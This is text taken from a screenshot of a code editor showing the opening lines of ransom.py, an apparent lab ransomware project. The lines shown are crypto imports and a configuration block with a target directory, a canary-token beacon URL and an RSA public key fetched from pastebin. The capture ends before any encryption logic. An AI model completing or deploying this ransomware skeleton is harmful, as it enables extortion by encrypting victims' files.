 ransom.py decryptor.py rsa.py README.md
ransom.py > rsaEncrypt
Set as interpreter
1 #! /usr/bin/env python3
2
3 from cryptography.hazmat.primitives.ciphers import Cipher,algorithms,modes
4 from cryptography.hazmat.primitives import serialization,hashes
5 from cryptography.hazmat.primitives.asymmetric import rsa,padding
6 from cryptography.hazmat.backends import default_backend
7 import os
8 import requests
9 import sys
10 import socket
11
12 # CHANGE THESE
13 ROOT_DIR = '/home/vagrant/dummyFolder'
14 CANARY_TOKEN = "http://canarytokens.com/articles/feedback/ /submit.aspx"
15 PUBLIC_KEY = 'https://pastebin.com/raw/GDWLQgdJ'
16
17 def listAllFiles(ROOT_DIR):